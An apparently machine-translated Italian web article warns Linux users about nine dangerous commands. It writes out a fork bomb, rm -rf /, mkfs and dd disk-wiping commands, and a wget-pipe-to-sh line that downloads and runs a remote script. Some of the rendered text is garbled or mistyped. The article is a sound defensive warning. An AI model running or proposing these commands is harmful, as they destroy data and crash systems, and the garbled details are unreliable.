it.hideout-lastation.com

it.hideout-lastation.com

9 Comandi e codici di Linux da diffidare

I comandi di shell / terminal di Linux sono molto potenti e un semplice comando potrebbe portare a eliminare una cartella, i file o la cartella radice, ecc.

In alcuni casi, Linux non ti chiederà nemmeno la conferma, ma eseguirà immediatamente il comando causando la perdita di dati e informazioni preziosi memorizzati in questi file e cartelle.

È normale che le persone pubblichino contenuti sul Web raccomandando ai nuovi utenti Linux di eseguire questi comandi . Questo potrebbe sembrare uno scherzo per qualcuno che ha pubblicato il contenuto ma non è una cosa da ridere per la persona dall'altra parte.

Abbiamo raccolto alcuni comandi Linux che sono abbastanza dannosi per il tuo sistema per aiutarti a evitarli. Tieni presente che sono davvero pericolosi e possono persino essere modificati in una varietà di modi per produrre nuovi comandi per infliggere più danni.

Una cosa importante da notare è che alcuni di questi comandi sono pericolosi solo se sono preceduti da sudo su Ubuntu . Mentre su altre distribuzioni di Linux, la maggior parte di questi comandi dati saranno pericolosi da eseguire come root.

Dai un'occhiata ai 9 comandi e codici che dovresti evitare di eseguire.

1. Comando della bomba a forcella di Linux

:(){ :|: & };: noto anche come Fork Bomb è un attacco denial-of-service contro un sistema Linux. :(){ :|: & };: è una funzione bash. Una volta eseguito, si ripete più volte fino a quando il sistema si blocca .

Puoi sbarazzartene solo riavviando il tuo sistema. Quindi fai attenzione quando esegui questo comando sulla tua shell Linux.

2. Comando mv folder / dev / null

mv folder/dev/null è un altro comando rischioso. Dev/null o null device è un file di dispositivo che scarta tutti i dati scritti su di esso ma segnala che l'operazione di scrittura è stata eseguita correttamente . È anche conosciuto come buco bucked o buco nero .

3. comando rm -rf

rm -rf comando rm -rf è un modo veloce per eliminare una cartella e il suo contenuto nel sistema operativo Linux. Se non sai come usarlo correttamente, può diventare molto pericoloso per il sistema. Le combinazioni e le opzioni più comuni utilizzate con il comando rm-rf sono elencate di seguito:

rmcomandormè usato per cancellare i file nel sistema Linux.rm -fcomandorm -frimuove i file di sola lettura nella cartella senza chiedere conferma.rm -rcomandorm -relimina il contenuto di una cartella in modo ricorsivo.rm -dcomando è usato per rimuovere una directory vuota ma rifiuterà di rimuovere la directory se non è vuota.rm -rf/comando è usato per l'eliminazione forzata (lo elimina anche se è protetto da scrittura) di tutto il contenuto nella directory principale e nelle sottocartelle.rm -rf*comandorm -rf*viene utilizzato per l'eliminazione forzata di tutto il contenuto nella directory corrente (directory in cui si sta attualmente lavorando) e nelle sottocartelle.rm -rf.il comando viene utilizzato per l'eliminazione forzata di tutto il contenuto nella cartella corrente e nelle sottocartelle. È anche possibile utilizzare il comandorm -r.[^.]*.rm -icomandorm -iè usato per la rimozione di file e cartelle ma un prompt apparirà prima della rimozione.

4. comando mkfs

mkfs può essere un comando pericoloso per il tuo sistema basato su Linux se non conosci il suo scopo. Qualsiasi cosa scritta dopo l'mkfs verrà formattata e sostituita da un file system Linux vuoto .

Tutti i comandi indicati di seguito formatteranno il disco rigido e richiede i diritti di amministratore:

mkfsmkfs.ext3mkfs.bfsmkfs.ext2mkfs.minixmkfs.msdosmkfs.reiserfsmkfs.vfat

Il comando mkfs.cramfs farà la stessa cosa di quanto sopra ma non richiede i diritti di amministratore per l'esecuzione.

5. Tar Bomb

Il comando tar viene utilizzato per combinare più file in un singolo file (file archiviato) in formato .tar . Una bomba Tape Archive (Tar) può essere creata con questo comando.

Si tratta di un file di archivio che esplode in migliaia o milioni di file con nomi simili ai file esistenti nella directory corrente anziché in una nuova directory quando vengono estratti.

Puoi evitare di diventare vittima di un tar bomb creando regolarmente una nuova directory di protezione ogni volta che ricevi un file tar e quindi sposta il file tar ricevuto in questa directory prima di decodificare.

Se il file tar è effettivamente un tar bomb, puoi semplicemente rimuovere la directory appena creata per sbarazzartene. Un altro modo per evitare l'esplosione di una tar bomb è tramite l'opzione -t di elencare tutto il contenuto di un file tar per darti un'idea del tipo di contenuto contenuto nel file tar.

6. comando dd

Il comando dd è usato per copiare e convertire partizioni del disco rigido . Tuttavia, può rivelarsi pericoloso se si specifica la destinazione sbagliata.

Il comando può essere uno di questi:

dd if=/dev/hda of=/dev/hdbdd if=/dev/hda of=/dev/sdbdd if=something of=/dev/hdadd if=something of=/dev/sda

Il seguente comando azzererà l'intero disco rigido primario: dd if=/dev/zero of=/dev/had

7. Codice script shell

Qualcuno potrebbe vittimizzarti dandoti il link a uno script di shell e avendoti approvato di scaricarlo ed eseguirlo . Lo script potrebbe contenere codice dannoso o pericoloso all'interno. Il formato del comando può essere simile a questo: wget http://some_malicious_source -O- | sh wget http://some_malicious_source -O- | sh . Il wget scaricherà lo script mentre lo sh eseguirà l'esecuzione dello script.

8. Codice sorgente dannoso

Qualcuno ti dà il codice sorgente e ti chiede di compilarlo. Il codice potrebbe sembrare un normale codice, ma in realtà un codice dannoso è nascosto nell'ampio codice sorgente e potrebbe causare danni al sistema. Per evitare di essere vittima di questo tipo di attacco, accetta e compilare il codice sorgente solo da fonti affidabili .

9. Bomba di decompressione

Hai ricevuto un file compresso e ti viene chiesto di estrarre questo file che sembra essere di dimensioni molto ridotte ma potrebbe contenere alcuni KB. In realtà, questo file compresso di piccole dimensioni contiene dati molto compressi .

Una volta decompresso il file, vengono estratti centinaia di GB di dati che possono riempire il disco rigido per ridurre le prestazioni del sistema. Per evitare questa situazione, ricorda sempre di accettare i dati da fonti affidabili.



Converti i tuoi scarabocchi in immagini orribili con Pix2Pix

Cosa ottieni quando unisci scarabocchi artificiali e apprendimento automatico insieme ? Bene, l'emittente olandese NPO ha una risposta a questo, qualcosa chiamato Pix2Pix, una piccola applicazione web che trasforma i tuoi scarabocchi in immagini piuttosto terrificanti usando la tecnologia di apprendimento automatico

Come installare Windows sul tuo Mac quando All Else fallisce

Ho un iMac del 2011 e ho già installato Windows con successo. Il processo è stato estremamente semplice. Ho aperto il mio disco di Windows e ho fatto in modo che Bootcamp facesse il suo dovere. Recentemente però ho dovuto reinstallare e ho scoperto che il mio Superdrive integrato è rotto. L'installazione di Windows passò dall'essere un gioco da ragazzi ad essere un incubo in un istante.Ques